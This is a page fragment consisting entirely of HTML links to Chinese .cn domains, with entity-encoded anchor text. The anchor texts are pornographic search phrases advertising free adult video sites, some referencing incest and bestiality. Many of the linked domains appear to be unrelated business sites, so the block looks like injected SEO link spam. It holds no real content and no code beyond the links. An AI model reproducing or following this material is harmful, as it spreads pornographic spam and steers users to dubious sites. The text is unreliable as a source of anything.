<a href="http://oinulie.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://t088.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://in-feel.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mag1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://nmkpx.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiab.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://51todo.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://ylop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fashionmix.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cf5101.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://njxglib.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tobestar.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://auw.net.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://octatech.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://4sese.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gh2004.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x65E5;&#x672C;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcgv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjecg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bagyj.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://cqxiangtai.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://wylx.net.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://gwzbds.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://txrwg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://ant-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://szbter.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://eesss.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://jpg123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://jfhi.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cola888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://pglfw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://cindyli.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjecg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://tuoluowang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kj161.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://0595auto.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bgbu.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://totav.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://linuxgraphics.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://indexcare.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gh2004.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://heyan7.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://kuav.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://51dytt.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5077;&#x62CD;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://py1017.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://znxawq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gp0011.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://bangwine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouawa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://muccc.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glh88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://xingzh.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
